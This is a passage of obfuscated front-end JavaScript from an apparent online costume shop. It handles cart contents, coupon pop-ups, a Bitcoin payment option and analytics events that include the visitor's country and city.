_0x14015d=_0xb3bc25;_0x170bf7[_0x14015d(0xe30)](showArmExtensionMessage,'e');},-0x1cc4+-0x4*-0x59f+-0xa4*-0x16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cd9)])&&_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x30965c=_0xb3bc25;_0x170bf7[_0x30965c(0x1d82)](showHelmetMessage);},0x1*-0x14ec+0x1*-0x20d2+0x3d8e);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x11b1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xbbf)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x5868ac=_0xb3bc25;_0x170bf7[_0x5868ac(0x1d33)](showCyberpunkArmMessage);},-0x7*0x3a1+-0x1*0x9df+0x2b16);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x39a)])&&_0x170bf7[_0xb3bc25(0x1b0f)](setTimeout,function(){const _0x387175=_0xb3bc25;_0x170bf7[_0x387175(0x1d33)](showExoskeletonMessage);},0xae0+-0x1*0x379+0x69);(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xda0)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1171)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x91e)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8ac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x15dd)]))&&_0x170bf7[_0xb3bc25(0x19c7)](setTimeout,function(){const _0x4f38d8=_0xb3bc25;_0x170bf7[_0x4f38d8(0x1d33)](showJacketMessage);},-0x5*-0x6ab+0x685+0x803*-0x4);_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb33)])&&_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0x596021=_0xb3bc25;_0x170bf7[_0x596021(0x1d82)](showBasicMessage);},0xbb9+0x185*-0x11+-0x2e*-0x7a);const _0x22cbc5=[_0x49049d,_0x56dd6c,_0x456a3e];items[_0xb3bc25(0xbda)](_0x22cbc5),localStorage[_0xb3bc25(0x1d1c)](_0x170bf7[_0xb3bc25(0x17d)],JSON[_0xb3bc25(0x277)](items)),_0x170bf7[_0xb3bc25(0x1ce2)](setTimeout,function(){const _0x5bdc96=_0xb3bc25;Swal[_0x5bdc96(0x549)]({'position':_0x170bf7[_0x5bdc96(0xe8e)],'icon':_0x170bf7[_0x5bdc96(0x239)],'title':_0x170bf7[_0x5bdc96(0x13f4)],'showConfirmButton':![],'timer':0x4b0});},-0xd*-0x28f+0xb79*0x1+-0x2c58);let _0x3b35a7=_0x170bf7[_0xb3bc25(0x1b94)](_0x170bf7[_0xb3bc25(0x8d3)](_0x170bf7[_0xb3bc25(0x54e)],_0x49049d),')');_0x170bf7[_0xb3bc25(0xe30)](gsAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0xd71)](googleAnalytics,_0x3b35a7),_0x170bf7[_0xb3bc25(0x437)](setTimeout,function(){const _0xd366d2=_0xb3bc25;let _0xab8898=_0x170bf7[_0xd366d2(0xd71)]($,document[_0xd366d2(0x181a)+_0xd366d2(0x1641)](_0x170bf7[_0xd366d2(0x132c)]));_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0x1747)],_0x170bf7[_0xd366d2(0x54f)]),_0x170bf7[_0xd366d2(0x1748)](_0x56b9b4,-0x19c1*-0x1+0xb5*-0xf+-0xf26)&&_0xab8898[_0xd366d2(0x19e2)](_0x170bf7[_0xd366d2(0xddf)],_0x170bf7[_0xd366d2(0xf6c)]),_0x170bf7[_0xd366d2(0x1193)](updateCartTotal);},-0x4d5*-0x5+-0x1a6b+0x1d*0x52);}else{if(_0x170bf7[_0xb3bc25(0xa7c)](_0x576c8a,-0x1*0x1c1+0x25b+-0x7*0x16)&&_0x170bf7[_0xb3bc25(0x14b4)](_0x2f1c12,![])){const _0x1ee992=_0x170bf7[_0xb3bc25(0x801)](_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x1778)],_0x422ed4),_0x170bf7[_0xb3bc25(0x1265)]);let _0x151ebb,_0x5a0f9e=-0xd25+-0x1c26+0x311b;_0x49049d[_0xb3bc25(0x323)+'e']()[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1c48)])&&(_0x151ebb=_0x170bf7[_0xb3bc25(0x160d)],_0x5a0f9e=-0x246b*-0x1+-0xb63+-0x160*0x4);_0x170bf7[_0xb3bc25(0x2e5)](_0x422ed4,-0xb07+-0xbc8+0x1*0x16cf)&&(_0x1ee992=_0x170bf7[_0xb3bc25(0x13c0)]);_0x170bf7[_0xb3bc25(0xe13)](setTimeout,function(){const _0x5cba64=_0xb3bc25;Swal[_0x5cba64(0x549)]({'position':_0x170bf7[_0x5cba64(0xe8e)],'icon':_0x170bf7[_0x5cba64(0x1c52)],'title':_0x1ee992,'html':_0x151ebb,'showConfirmButton':![],'timer':_0x5a0f9e});},0x26d1+-0x1a24*-0x1+-0x4091);let _0x26657d=_0x170bf7[_0xb3bc25(0x751)];_0x170bf7[_0xb3bc25(0x1cd4)](gsAnalytics,_0x26657d),_0x26657d=_0x170bf7[_0xb3bc25(0x1137)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x620)]),_0x170bf7[_0xb3bc25(0x1b5f)](googleAnalytics,_0x26657d);}if(_0x2f1c12){_0x170bf7[_0xb3bc25(0x837)](setTimeout,function(){const _0x334f27=_0xb3bc25;let _0x2d3e4a=_0x170bf7[_0x334f27(0x1666)];_0x170bf7[_0x334f27(0x2b3)](cartmax,-0x31a*-0xb+-0x5*-0x750+-0x46aa)?(_0x2d3e4a+=_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x1d5e)],cartmax),_0x170bf7[_0x334f27(0xc30)]),_0x170bf7[_0x334f27(0x14dc)](cartmax,-0x4fe+0x1fd1+-0x1ad2)&&(_0x2d3e4a+='s'),_0x2d3e4a+=_0x170bf7[_0x334f27(0x1281)]):_0x2d3e4a=_0x170bf7[_0x334f27(0x637)](_0x170bf7[_0x334f27(0x1215)](_0x170bf7[_0x334f27(0x726)],cartmax),_0x170bf7[_0x334f27(0x13c8)]),_0x2d3e4a+=_0x170bf7[_0x334f27(0x18b5)],Swal[_0x334f27(0x549)]({'position':_0x170bf7[_0x334f27(0xe8e)],'icon':_0x170bf7[_0x334f27(0x1c52)],'title':_0x170bf7[_0x334f27(0xa1e)],'html':_0x2d3e4a,'showConfirmButton':![],'timer':0x1194});},0x2*-0x7bd+0x1*-0x16f6+0x26d4*0x1);const _0x234f2f=_0x170bf7[_0xb3bc25(0x53f)];_0x170bf7[_0xb3bc25(0x1d55)](gsAnalytics,_0x234f2f),_0x234f2f=_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x106d)](_0x170bf7[_0xb3bc25(0xc3f)],_0x49049d),_0x170bf7[_0xb3bc25(0x1203)]),_0x170bf7[_0xb3bc25(0x1982)](googleAnalytics,_0x234f2f);}}}function gsAnalytics(_0x1ff56d){const _0x294324=_0x16f844,_0x448315={'SiZyP':function(_0x2918b3,_0x4decf8,_0x3d4452){return _0x2918b3(_0x4decf8,_0x3d4452);},'OFVMq':_0x294324(0x984)};_gs&&_0x448315[_0x294324(0x15a0)](_gs,_0x448315[_0x294324(0x9c5)],_0x1ff56d);}function googleAnalytics(_0x269d88){const _0x297f44=_0x16f844,_0x28502b={'Qbybp':function(_0x396bcc,_0x1b5922){return _0x396bcc+_0x1b5922;},'fqjlN':function(_0x47afb,_0x8971eb,_0x589493,_0x2fc285){return _0x47afb(_0x8971eb,_0x589493,_0x2fc285);},'JvQKk':_0x297f44(0x984)};country&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('\x20',country)),city&&(_0x269d88+=_0x28502b[_0x297f44(0x1503)]('-',city)),gtag&&_0x28502b[_0x297f44(0x1ca)](gtag,_0x28502b[_0x297f44(0x37d)],_0x269d88,{});}function showCart(_0x5b7acd){const _0x27bacd=_0x16f844,_0x203d76={'YnrmM':function(_0x34f6f6,_0x38b157){return _0x34f6f6(_0x38b157);},'aaWWL':function(_0x36ae5e,_0xeab2cc){return _0x36ae5e==_0xeab2cc;},'mQxcu':function(_0x3c59a9,_0x4f33bb,_0x560aaf){return _0x3c59a9(_0x4f33bb,_0x560aaf);}};isbtc=![],_0x203d76[_0x27bacd(0x41d)](country,'RU')&&(isbtc=!![]),_0x203d76[_0x27bacd(0x15fe)](setTimeout,function(){const _0x220569=_0x27bacd;_0x203d76[_0x220569(0x167f)](showCart2,_0x5b7acd);},0x15e+0xd*0x2c8+0x2554*-0x1);}function showCart2(_0x452ec8){const _0xdf4e87=_0x16f844,_0x1b364c={'TAQvE':function(_0x1b1c7a,_0x4a7528,_0x37e00a){return _0x1b1c7a(_0x4a7528,_0x37e00a);},'UoZei':_0xdf4e87(0x18f7),'XSfLp':_0xdf4e87(0x155b)+_0xdf4e87(0x2b9),'xLkYr':_0xdf4e87(0x1528),'QYGoI':_0xdf4e87(0x14e7)+_0xdf4e87(0x1292),'IlXQD':function(_0x1ca978,_0x5f2a2b){return _0x1ca978==_0x5f2a2b;},'MzXzX':_0xdf4e87(0x1b00),'ujQiv':_0xdf4e87(0x737)+_0xdf4e87(0x93f)+'r','hEOaU':function(_0x3258de,_0x308e97){return _0x3258de<_0x308e97;},'jdnGb':function(_0x4fa90e,_0x1b2b70){return _0x4fa90e+_0x1b2b70;},'JcwZM':function(_0x40a8a0,_0x2ef307){return _0x40a8a0+_0x2ef307;},'LAMlE':_0xdf4e87(0x155c)+_0xdf4e87(0x1296)+_0xdf4e87(0xb30)+_0xdf4e87(0x7f1),'gJEyJ':_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x1022)+_0xdf4e87(0x220)+_0xdf4e87(0xebb)+_0xdf4e87(0x16ce)+_0xdf4e87(0x4ad)+_0xdf4e87(0x1708)+_0xdf4e87(0xb63)+_0xdf4e87(0xa50)+_0xdf4e87(0x1da)+_0xdf4e87(0x7ab)+_0xdf4e87(0x8e1)+_0xdf4e87(0xb28)+_0xdf4e87(0x2b5)+_0xdf4e87(0x14f9)+_0xdf4e87(0x1172),'OVRgO':function(_0x517cc0,_0x392a7d){return _0x517cc0+_0x392a7d;},'jKkxM':_0xdf4e87(0xcef)+_0xdf4e87(0x1a56)+_0xdf4e87(0xb11)+_0xdf4e87(0x1a06)+_0xdf4e87(0x78a)+_0xdf4e87(0x12d7)+_0xdf4e87(0x1b8a),'SdRyC':_0xdf4e87(0x1510)+_0xdf4e87(0xd7d)+_0xdf4e87(0x48a)+_0xdf4e87(0x591)+_0xdf4e87(0x1222)+_0xdf4e87(0x1ad6),'ATwBv':_0xdf4e87(0x1d2f),'QWFst':function(_0x4e6744,_0x5006c7){return _0x4e6744&&_0x5006c7;},'ajRcB':function(_0x23b7ba,_0x37ee77){return _0x23b7ba(_0x37ee77);},'PUvKc':_0xdf4e87(0x18cc),'bZmmD':function(_0x35874e,_0x56dc0e){return _0x35874e-_0x56dc0e;},'OnbTX':function(_0x4ad217,_0x5eed57){return _0x4ad217/_0x5eed57;},'ViWXE':function(_0x5c037c,_0x4b2ae4){return _0x5c037c/_0x4b2ae4;},'TeuQO':function(_0x35be16,_0xa80802){return _0x35be16>=_0xa80802;},'oKinc':_0xdf4e87(0x6d1),'xLfCc':_0xdf4e87(0x1b4b),'dhZXA':_0xdf4e87(0x1161),'FyXRh':_0xdf4e87(0x844),'BQTgF':_0xdf4e87(0x391)+_0xdf4e87(0x6f9),'VioYE':_0xdf4e87(0xdb6)+_0xdf4e87(0xb29),'NlFxa':_0xdf4e87(0x21a),'McieH':function(_0x57e143,_0x465638){return _0x57e143==_0x465638;},'wPiUQ':_0xdf4e87(0x303),'RKoAR':_0xdf4e87(0x391)+_0xdf4e87(0x6bb)+'pg','lzUEI':_0xdf4e87(0x14f6)+_0xdf4e87(0x2ec),'LUXrs':_0xdf4e87(0x89a),'PRmZd':_0xdf4e87(0x391)+_0xdf4e87(0xdc5)+'pg','sVqrH':_0xdf4e87(0x35c)+_0xdf4e87(0xa92),'esczh':_0xdf4e87(0x391)+_0xdf4e87(0xbd6),'iMNiz':_0xdf4e87(0x2c2)+'t','dDlpG':function(_0x43c45b,_0x2c3c14){return _0x43c45b+_0x2c3c14;},'mOlkG':function(_0x2bf3ae,_0x55a380){return _0x2bf3ae+_0x55a380;},'wwBqt':_0xdf4e87(0x9e5)+_0xdf4e87(0x16a4)+_0xdf4e87(0xf5d)+_0xdf4e87(0x7d5)+_0xdf4e87(0x14a5)+_0xdf4e87(0x18e1)+_0xdf4e87(0x139f)+_0xdf4e87(0x3c5)+_0xdf4e87(0x3c7)+_0xdf4e87(0x38e)+_0xdf4e87(0x117a)+_0xdf4e87(0xc68)+_0xdf4e87(0x57a)+_0xdf4e87(0x142a)+_0xdf4e87(0x123a)+_0xdf4e87(0x19bb)+_0xdf4e87(0x875),'QaDTw':_0xdf4e87(0xc62)+_0xdf4e87(0x1d5b)+_0xdf4e87(0x17b3)+_0xdf4e87(0x63f)+_0xdf4e87(0x1746)+_0xdf4e87(0x129e)+_0xdf4e87(0x4f5)+_0xdf4e87(0x299)+_0xdf4e87(0x96a)+_0xdf4e87(0xdb9)+_0xdf4e87(0x1b75)+_0xdf4e87(0xb46)+_0xdf4e87(0x1c83)+_0xdf4e87(0xff3)+_0xdf4e87(0x7b6)+_0xdf4e87(0x16f2)+_0xdf4e87(0x9f5),'peKCc':_0xdf4e87(0x3de)+_0xdf4e87(0x1a5d)+_0xdf4e87(0xfff)+_0xdf4e87(0xbb9)+_0xdf4e87(0x13c9)+_0xdf4e87(0x186e)+'>','wdPcY':_0xdf4e87(0x1d1b),'veozH':function(_0x2bf5d0,_0x2e2058){return _0x2bf5d0+_0x2e2058;},'xyCXW':_0xdf4e87(0x12fe)+_0xdf4e87(0xaa3)+_0xdf4e87(0x540)+_0xdf4e87(0x1253)+_0xdf4e87(0x127b)+_0xdf4e87(0x17a5)+_0xdf4e87(0x1ad7)+_0xdf4e87(0x15ed),'vUggw':_0xdf4e87(0xcde)+_0xdf4e87(0x12be)+_0xdf4e87(0x87e)+_0xdf4e87(0x12bb)+_0xdf4e87(0x5fb)+_0xdf4e87(0x1c00)+_0xdf4e87(0x1436)+_0xdf4e87(0x1d5c),'OYHXM':_0xdf4e87(0x1756)+_0xdf4e87(0x47f)+_0xdf4e87(0x941)+_0xdf4e87(0x1473)+_0xdf4e87(0x16a7)+_0xdf4e87(0x13c1)+_0xdf4e87(0x10da)+_0xdf4e87(0x17b3)+_0xdf4e87(0x108f)+_0xdf4e87(0x146c)+_0xdf4e87(0x1284)+'\x22>','EUlmv':_0xdf4e87(0x1756)+_0xdf4e87(0x18b6)+_0xdf4e87(0x513)+_0xdf4e87(0xca0)+_0xdf4e87(0x10fe),'JfHeW':function(_0x1c6e47,_0x5ef285){return _0x1c6e47>_0x5ef285;},'JMsop':_0xdf4e87(0x1688),'XUhKx':_0xdf4e87(0x681)+_0xdf4e87(0x1cff)+_0xdf4e87(0x349)+_0xdf4e87(0x1040)+_0xdf4e87(0x771)+_0xdf4e87(0x1049)+_0xdf4e87(0x99a)+_0xdf4e87(0x5ae)+_0xdf4e87(0x49b)+_0xdf4e87(0xb0b)+_0xdf4e87(0xc9c)+_0xdf4e87(0x1943)+_0xdf4e87(0xc9c)+_0xdf4e87(0xb1d)+_0xdf4e87(0xfff)+_0xdf4e87(0x77b)+_0xdf4e87(0x3a2)+_0xdf4e87(0x1709)+_0xdf4e87(0xdef)+_0xdf4e87(0x15f5)+_0xdf4e87(0x109f)+_0xdf4e87(0x13fe)+_0xdf4e87(0x1592)+_0xdf4e87(0x238)+_0xdf4e87(0xea5),'wMNzc':_0xdf4e87(0x16da),'qJPxa':_0xdf4e87(0x1127)+_0xdf4e87(0xfec)+_0xdf4e87(0x190a)+_0xdf4e87(0x319)+_0xdf4e87(0x1587)+_0xdf4e87(0x857)+_0xdf4e87(0x5c7)+_0xdf4e87(0x1cb0)+_0xdf4e87(0xfd0)+_0xdf4e87(0xba0)+_0xdf4e87(0x1509)+_0xdf4e87(0x533)+_0xdf4e87(0x59f)+_0xdf4e87(0x1806)+_0xdf4e87(0x1b9c),'BaiwQ':_0xdf4e87(0x1b9c),'HOiEX':_0xdf4e87(0x1127)+_0xdf4e87(0xbe3)+_0xdf4e87(0xb56)+_0xdf4e87(0x1608)+_0xdf4e87(0x16fa)+_0xdf4e87(0x9ba),'jambz':_0xdf4e87(0x14a7)+_0xdf4e87(0x5ba)+_0xdf4e87(0x829)+_0xdf4e87(0xce8)+_0xdf4e87(0xd84)+_0xdf4e87(0x4e6)+_0xdf4e87(0x1043)+_0xdf4e87(0x15af)+_0xdf4e87(0x1948)+_0xdf4e87(0x873)+_0xdf4e87(0x18c6)+_0xdf4e87(0xc73)+_0xdf4e87(0xb1a)+_0xdf4e87(0x173a)+_0xdf4e87(0x10a4)+_0xdf4e87(0x78d)+_0xdf4e87(0x2d6)+_0xdf4e87(0x17de),'iXGYX':_0xdf4e87(0x1127)+_0xdf4e87(0x12ce)+_0xdf4e87(0x1963)+_0xdf4e87(0xc17)+_0xdf4e87(0x61a)+_0xdf4e87(0x1294)+_0xdf4e87(0x1a8f)+_0xdf4e87(0xa51)+_0xdf4e87(0xc60)+_0xdf4e87(0x19ec)+_0xdf4e87(0x1a1b)+_0xdf4e87(0x770)+_0xdf4e87(0xb7d)+_0xdf4e87(0x19d4)+_0xdf4e87(0x187e)+_0xdf4e87(0xa0b)+_0xdf4e87(0x572)+_0xdf4e87(0x1397)+_0xdf4e87(0xdbb)+_0xdf4e87(0x15d)+_0xdf4e87(0x968)+_0xdf4e87(0x1119)+_0xdf4e87(0x1143)+_0xdf4e87(0x1b9b)+_0xdf4e87(0x184f)+_0xdf4e87(0xf8b)+_0xdf4e87(0x1535)+_0xdf4e87(0x19fd)+_0xdf4e87(0x1739)+_0xdf4e87(0xab9)+_0xdf4e87(0x1294)+_0xdf4e87(0x133f)+_0xdf4e87(0x1824)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1c9d)+_0xdf4e87(0x178d)+_0xdf4e87(0xe26)+_0xdf4e87(0x1c24)+_0xdf4e87(0x1a5a)+_0xdf4e87(0x12a6)+_0xdf4e87(0x1332),'SVDbP':_0xdf4e87(0x14e7)+_0xdf4e87(0x3e3)+'t','iMwAR':_0xdf4e87(0x16c7),'OzoZH':_0xdf4e87(0x1a38),'dzNkR':_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0x1b85)+_0xdf4e87(0xd9a)+_0xdf4e87(0xcf6)+_0xdf4e87(0xc36)+_0xdf4e87(0x165f)+_0xdf4e87(0xcf6)+_0xdf4e87(0x1291),'ZBsRm':_0xdf4e87(0x1d25)+_0xdf4e87(0x132f),'JPcZm':function(_0x370420,_0x12f5c7){return _0x370420(_0x12f5c7);},'sXgIn':_0xdf4e87(0x5bf),'UuCVg':_0xdf4e87(0x7a1),'CtAXk':_0xdf4e87(0x1886),'leVuu':_0xdf4e87(0xfd6),'yLwpw':function(_0x27619b,_0x210b8d){return _0x27619b(_0x210b8d);},'QojWg':_0xdf4e87(0x180f),'ubQKn':_0xdf4e87(0x1ce8)+_0xdf4e87(0x95e)+_0xdf4e87(0x7a9)};let _0x33e098;document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])?(_0x33e098=document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x1322)])[_0xdf4e87(0xac7)],!fxconvert&&(_0x33e098+='\x20')):_0x33e098=_0x1b364c[_0xdf4e87(0x4dc)];let _0x17d22a,_0x366e88='',_0x5536ed='',_0x230583=_0x1b364c[_0xdf4e87(0x10b2)];_0x1b364c[_0xdf4e87(0x1853)](_0x452ec8,_0x1b364c[_0xdf4e87(0x2c8)])&&(_0x230583=_0x1b364c[_0xdf4e87(0x752)]);subtotal=0x1*-0xb27+-0x1a3a+-0x7*-0x557,cartisopen=!![];for(let _0x15dc71=0x191d+0x1952+-0x326f;_0x1b364c[_0xdf4e87(0x1855)](_0x15dc71,items[_0xdf4e87(0x1bda)]);_0x15dc71++){const _0x5acba8=items[_0x15dc71][-0x3a*0x9d+-0xdcb+0x315d];_0x366e88+=_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x1b19)],_0x15dc71),_0x1b364c[_0xdf4e87(0x11a4)]),_0x366e88+=_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0xb7e)](_0x1b364c[_0xdf4e87(0x174d)],_0x5acba8),_0x1b364c[_0xdf4e87(0x35b)]),_0x33e098),''),items[_0x15dc71][0x2544+0x6b*-0xd+0x1*-0x1fd3]),_0x1b364c[_0xdf4e87(0x190b)]);let _0x3dd914,_0x4d2f5=items[_0x15dc71][-0x84f+-0x1*-0x1f05+-0x16b4],_0x34b93c=_0x4d2f5[_0xdf4e87(0x839)](','),_0x30e5b5=_0x4d2f5[_0xdf4e87(0x839)]('.');if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,_0x30e5b5)){let _0x519378=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'');}else{if(_0x1b364c[_0xdf4e87(0x740)](_0x34b93c,!_0x30e5b5))_0x3dd914=_0x4d2f5[_0xdf4e87(0x74d)](/,/g,'.');else _0x1b364c[_0xdf4e87(0x740)](!_0x34b93c,_0x30e5b5)&&(_0x3dd914=_0x4d2f5);}subtotal+=_0x1b364c[_0xdf4e87(0x12f5)](Number,_0x3dd914);}const _0x1437f9=new Date($[_0xdf4e87(0x5fa)](_0x1b364c[_0xdf4e87(0xcbb)])),_0x4a557c=new Date(),_0x4abc8d=_0x1b364c[_0xdf4e87(0x1097)](_0x4a557c[_0xdf4e87(0x11b6)](),_0x1437f9[_0xdf4e87(0x11b6)]()),_0x4def19=_0x1b364c[_0xdf4e87(0x12f5)](parseFloat,_0x1b364c[_0xdf4e87(0x6db)](_0x1b364c[_0xdf4e87(0x192)](_0x1b364c[_0xdf4e87(0x192)](_0x4abc8d,0x1482+0x21fc+0x206*-0x19),-0x12f8+-0x5*0x7bb+-0x3*-0x1349),0x1*0xaff+0x1*-0x16c4+0xc01))[_0xdf4e87(0x1c15)](0x11+0x23*-0x1c+0x3c4);_0x1b364c[_0xdf4e87(0x9dc)](_0x4def19,-0xca*-0x7+0x4*-0x359+0x7f6)&&(coupon=_0x1b364c[_0xdf4e87(0x411)],localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0xcf3)],coupon));if(coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])){let _0x1ffa40,_0x1ab623,_0x4ae1f2=-0x502+-0x7d9+0x3*0x451;if(_0x1b364c[_0xdf4e87(0x1853)](coupon,_0x1b364c[_0xdf4e87(0xd62)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x60c)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1844)],_0x1b364c[_0xdf4e87(0x1855)](_0x1b364c[_0xdf4e87(0x12f5)]($,window)[_0xdf4e87(0x98f)](),0x39*0xae+0x26b2+0x4*-0x12fd)&&(_0x1ffa40=_0x1b364c[_0xdf4e87(0xba3)]);else{if(_0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x6a7)]))_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x721)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x1b3d)],_0x4ae1f2=-0x32e+0x649+-0xd*0x3d;else _0x1b364c[_0xdf4e87(0x1184)](coupon,_0x1b364c[_0xdf4e87(0x17d9)])?(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0xcc5)],_0x1ffa40=_0x1b364c[_0xdf4e87(0x3fd)],_0x4ae1f2=-0xe4d+0xe98+0x49*-0x1):(_0x1ab623=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x1493)]),_0x1ab623[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x950)],_0x1ffa40=_0x1b364c[_0xdf4e87(0xf3e)],_0x4ae1f2=0xdb2+0x1*-0x592+-0x808*0x1);}_0x366e88+=_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0x831)](_0x1b364c[_0xdf4e87(0xf59)],_0x1ffa40),_0x1b364c[_0xdf4e87(0x17aa)]),_0x4ae1f2),_0x1b364c[_0xdf4e87(0xe0f)]);}let _0x426553=_0x1b364c[_0xdf4e87(0xf3a)];_0x366e88+=_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0x18c3)](_0x1b364c[_0xdf4e87(0x176e)](_0x1b364c[_0xdf4e87(0xdaa)](_0x1b364c[_0xdf4e87(0xf7c)](_0x1b364c[_0xdf4e87(0x2bc)],_0x426553),_0x1b364c[_0xdf4e87(0xfcc)]),_0x33e098),''),subtotal[_0xdf4e87(0x1c15)](0x281*-0x2+0x14c6+-0xfc2)),+_0x1b364c[_0xdf4e87(0x190b)],_0x17d22a=_0x1b364c[_0xdf4e87(0x9b5)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x177a)];_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x2f2+0x1f28+-0x1*0x1c36)||coupon&&coupon[_0xdf4e87(0x839)](_0x1b364c[_0xdf4e87(0xd62)])?(localStorage[_0xdf4e87(0x1d1c)](_0x1b364c[_0xdf4e87(0x183e)],JSON[_0xdf4e87(0x277)](items)),_0x17d22a+=_0x1b364c[_0xdf4e87(0xf51)],_0x17d22a+=_0x366e88,_0x17d22a+=_0x1b364c[_0xdf4e87(0x126a)]):_0x17d22a+=_0x1b364c[_0xdf4e87(0x1660)];_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)];_0x1b364c[_0xdf4e87(0x1853)](onlybtcpay,![])&&(_0x17d22a+=_0x1b364c[_0xdf4e87(0x1b09)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x169d)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x16fc)],_0x17d22a+=_0x1b364c[_0xdf4e87(0x45e)]);_0x1b364c[_0xdf4e87(0x1044)](items[_0xdf4e87(0x1bda)],-0x35*0x80+0x907+0x15*0xd5)?Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1b364c[_0xdf4e87(0x1a72)],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'confirmButtonText':_0x1b364c[_0xdf4e87(0x233)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'onClose':()=>{cartisopen=![];},'reverseButtons':![]})[_0xdf4e87(0x15d0)](_0x1ee602=>{const _0x2e4e2d=_0xdf4e87;_0x1ee602[_0x2e4e2d(0x1a8e)]?_0x1b364c[_0x2e4e2d(0x356)](showShipping,0x19b4+-0x22aa+0x8f6,_0x1b364c[_0x2e4e2d(0x1435)]):isbtc=![];}):Swal[_0xdf4e87(0x549)]({'showClass':{'popup':_0x230583},'hideClass':{'popup':_0x1b364c[_0xdf4e87(0x261)]},'width':wid,'padding':pad,'html':_0x17d22a,'showCloseButton':!![],'showCancelButton':!![],'showConfirmButton':![],'cancelButtonColor':_0x1b364c[_0xdf4e87(0x1981)],'cancelButtonText':_0x1b364c[_0xdf4e87(0x1707)],'reverseButtons':!![]});_0x17d22a='';if(_0x1b364c[_0xdf4e87(0x1184)](items[_0xdf4e87(0x1bda)],-0x1e62+0x1*0x1e16+0x4*0x13)){const _0x58e690=_0x1b364c[_0xdf4e87(0x133b)]($,document[_0xdf4e87(0x181a)+_0xdf4e87(0x1641)](_0x1b364c[_0xdf4e87(0x170)]));_0x58e690[_0xdf4e87(0x19e2)](_0x1b364c[_0xdf4e87(0xc9e)],_0x1b364c[_0xdf4e87(0xcb5)]);}let _0x21c51=_0x1b364c[_0xdf4e87(0x178b)];_0x1b364c[_0xdf4e87(0x133b)](gsAnalytics,_0x21c51),_0x1b364c[_0xdf4e87(0x5f9)](googleAnalytics,_0x21c51);const 